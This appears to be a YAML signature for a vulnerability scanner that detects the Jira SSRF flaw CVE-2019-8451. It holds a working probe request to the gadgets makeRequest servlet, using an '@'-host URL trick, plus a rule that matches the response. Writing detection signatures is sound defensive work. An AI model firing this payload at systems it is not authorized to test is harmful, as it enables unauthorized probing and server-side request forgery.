 # info to search signature
id: cve-01-02
type: list
info:
  name: Jira SSRF CVE-2019-8451
  risk: Medium

variables:
  - ssrf: "[google.com,example.com]"
  - jira: |
      /
      /jira/
      /wiki/
      /confluence/

requests:
  - method: GET
    redirect: true
    path: >-
     {{.BaseURL}}{{.jira}}plugins/servlet/gadgets/makeRequest?url=https://127.0.0.1:443@{{.ssrf}}
    headers:
      - User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
      - X-Atlassian-Token: no-check
    detections:
      - >-
        StatusCode() == 200 && StringSearch("response", '{"rc":200')

reference:
  - link: https://jira.atlassian.com/browse/JRASERVER-70018